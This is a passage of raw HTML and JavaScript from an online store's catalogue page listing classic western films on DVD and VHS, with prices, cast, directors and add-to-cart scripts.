type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/107998-02.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/107998-02.jpg" border=0 alt="BOB STEELE WESTERN DOUBLE FEATURE (TOMBSTONE TERROR - LIGHTNIN' CRANDALL)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/107998-02.jpg" border=0 alt="BOB STEELE WESTERN DOUBLE FEATURE (TOMBSTONE TERROR - LIGHTNIN' CRANDALL)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BOB STEELE WESTERN DOUBLE FEATURE (TOMBSTONE TERROR - LIGHTNIN' CRANDALL)"><input type=hidden name=item_num value="107998-02"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=107998-02><b>BOB STEELE WESTERN DOUBLE FEATURE (TOMBSTONE TERROR - LIGHTNIN' CRANDALL)</b></a></font><font style="font-size: 14px;"> &nbsp; DVD &nbsp;/  Black and White &nbsp;/ 111 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=107998-02><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 107998-02 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Bob+Steele>Bob Steele</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Kay+McCoy>Kay McCoy</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Robert+N.+Bradbury:Sam+Newfield>Robert N. Bradbury:Sam Newfield</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.7:0:9ca9dde8f948f8393be9fe14374fb5fd&ie_alert=yes&item_num=107998-02&promo=107998-02^14.99^1^0.7^BOB+STEELE+WESTERN+DOUBLE+FEATURE+(TOMBSTONE+TERROR+-+LIGHTNIN%27+CRANDALL)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=103491-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="103491-R2" id="imgthumb12" onmouseover="showButtonQv(\'thumb12\');" onmouseout="setTimeout(\'document.getElementById(\'thumb12\').style.display = \'none\';\',1000); "><div id=thumb12 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview12 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 103491-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=103491-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/107998-02.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BOB STEELE WESTERN DOUBLE FEATURE (TOMBSTONE TERROR - LIGHTNIN CRANDALL)</h2><hr size=1><font style=\"font-size: 11px;\">Flaming Guns! Fists abound! There is plenty double-barreled action in this western double bill starring Bob Steele. In TOMBSTONE TERROR (1935), our hero returns to Double-0 Ranch to clear his reputati...<p><input type=hidden name=item_num value=\"107998-02\"><input type=hidden name=item_name value=\"BOB STEELE WESTERN DOUBLE FEATURE (TOMBSTONE TERROR - LIGHTNIN CRANDALL)\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.7:0:9ca9dde8f948f8393be9fe14374fb5fd\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BOILING POINT, THE" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BOILING POINT, THE" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BOILING POINT, THE"><input type=hidden name=item_num value="103491-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=103491-R2><b>BOILING POINT, THE</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 62 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=103491-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 103491-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Hoot+Gibson>Hoot Gibson</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Helen+Foster>Helen Foster</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Wheeler+Oakman>Wheeler Oakman</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=George+Melford>George Melford</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.7:0:0200cb5ab86d1e64ca9315a22058d6cf&ie_alert=yes&item_num=103491-R2&promo=103491-R2^14.99^1^0.7^BOILING+POINT,+THE&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=106874-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="106874-01" id="imgthumb13" onmouseover="showButtonQv(\'thumb13\');" onmouseout="setTimeout(\'document.getElementById(\'thumb13\').style.display = \'none\';\',1000); "><div id=thumb13 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview13 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 106874-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=106874-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BOILING POINT, THE</h2><hr size=1><font style=\"font-size: 11px;\">A hot-headed cowboy is sent to a neighbors ranch where he must keep his temper under control for a month in order to claim an inheritance.  As soon as he gets there, he gets in a fight over a girl.\"G...<p><input type=hidden name=item_num value=\"103491-R2\"><input type=hidden name=item_name value=\"BOILING POINT, THE\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.7:0:0200cb5ab86d1e64ca9315a22058d6cf\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BORDER DEVILS" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BORDER DEVILS" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BORDER DEVILS"><input type=hidden name=item_num value="106874-01"><input type=hidden name=price value="19.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=106874-01><b>BORDER DEVILS</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Color &nbsp;&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=106874-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 106874-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Harry+Carey>Harry Carey</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Niles+Welch>Niles Welch</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Kathleen+Collins>Kathleen Collins</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Nigh>William Nigh</a></p><p><b>Our Price: $19.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2419.99:0.7:0:d18f8b087ff4e6db148f7737fc18cfba&ie_alert=yes&item_num=106874-01&promo=106874-01^19.99^1^0.7^BORDER+DEVILS&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100151-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/100151-01.jpg" border=0 alt="100151-01" id="imgthumb14" onmouseover="showButtonQv(\'thumb14\');" onmouseout="setTimeout(\'document.getElementById(\'thumb14\').style.display = \'none\';\',1000); "><div id=thumb14 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview14 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100151-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100151-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BORDER DEVILS</h2><hr size=1><font style=\"font-size: 11px;\">1932 - Artclass - Harry is framed for murdering his pal!   A sinister Chinese gangster is behind it though, and plots to take over surrounding ranchlands. Harry teams up with Gabby to track him down. ...<p><input type=hidden name=item_num value=\"106874-01\"><input type=hidden name=item_name value=\"BORDER DEVILS\"><input type=hidden name=avail value=\"oneitemonly $19.99:0.7:0:d18f8b087ff4e6db148f7737fc18cfba\"><input type=hidden name=ie_alert value=yes>$19.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/100151-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100151-01.jpg" border=0 alt="BORDER LEGION" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100151-01.jpg" border=0 alt="BORDER LEGION" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BORDER LEGION"><input type=hidden name=item_num value="100151-01"><input type=hidden name=price value="9.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100151-01><b>BORDER LEGION</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 54 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100151-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100151-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Carol+Hughes>Carol Hughes</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Joseph+Kane>Joseph Kane</a></p><p><b>Our Price: $9.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %249.99:0.7:0:103ea3c900bd3ab371e89b1dd520325d&ie_alert=yes&item_num=100151-01&promo=100151-01^9.99^1^0.7^BORDER+LEGION&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100151-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="100151-R2" id="imgthumb15" onmouseover="showButtonQv(\'thumb15\');" onmouseout="setTimeout(\'document.getElementById(\'thumb15\').style.display = \'none\';\',1000); "><div id=thumb15 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview15 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100151-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100151-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/100151-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BORDER LEGION</h2><hr size=1><font style=\"font-size: 11px;\">A doctor on the run from authorities in New York travels out west where he comes to the aid of friends besieged by an outlaw gang known as the Border Legion. The law is still after him and he must cle...<p><input type=hidden name=item_num value=\"100151-01\"><input type=hidden name=item_name value=\"BORDER LEGION\"><input type=hidden name=avail value=\"oneitemonly $9.99:0.7:0:103ea3c900bd3ab371e89b1dd520325d\"><input type=hidden name=ie_alert value=yes>$9.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BORDER LEGION" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BORDER LEGION" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BORDER LEGION"><input type=hidden name=item_num value="100151-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100151-R2><b>BORDER LEGION</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 54 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100151-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100151-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Carol+Hughes>Carol Hughes</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Joseph+Kane>Joseph Kane</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:01e292b91c28fc453cf9a80fd9877827&ie_alert=yes&item_num=100151-R2&promo=100151-R2^14.99^1^0.5^BORDER+LEGION&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100167-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/100167-01.jpg" border=0 alt="100167-01" id="imgthumb16" onmouseover="showButtonQv(\'thumb16\');" onmouseout="setTimeout(\'document.getElementById(\'thumb16\').style.display = \'none\';\',1000); "><div id=thumb16 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview16 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100167-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100167-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BORDER LEGION</h2><hr size=1><font style=\"font-size: 11px;\">A doctor on the run from authorities in New York travels out west where he comes to the aid of friends besieged by an outlaw gang known as the Border Legion. The law is still after him and he must cle...<p><input type=hidden name=item_num value=\"100151-R2\"><input type=hidden name=item_name value=\"BORDER LEGION\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:01e292b91c28fc453cf9a80fd9877827\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/100167-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100167-01.jpg" border=0 alt="BRAND OF HATE" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100167-01.jpg" border=0 alt="BRAND OF HATE" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BRAND OF HATE"><input type=hidden name=item_num value="100167-01"><input type=hidden name=price value="9.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100167-01><b>BRAND OF HATE</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 63 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100167-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100167-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Bob+Steele>Bob Steele</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Lucille+Browne>Lucille Browne</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Farnum>William Farnum</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Lewis+D.+Collins>Lewis D. Collins</a></p><p><b>Our Price: $9.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %249.99:0.7:0:e9ad11795da7845311a51a96987f62d0&ie_alert=yes&item_num=100167-01&promo=100167-01^9.99^1^0.7^BRAND+OF+HATE&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100167-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="100167-R2" id="imgthumb17" onmouseover="showButtonQv(\'thumb17\');" onmouseout="setTimeout(\'document.getElementById(\'thumb17\').style.display = \'none\';\',1000); "><div id=thumb17 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview17 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100167-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100167-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/100167-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 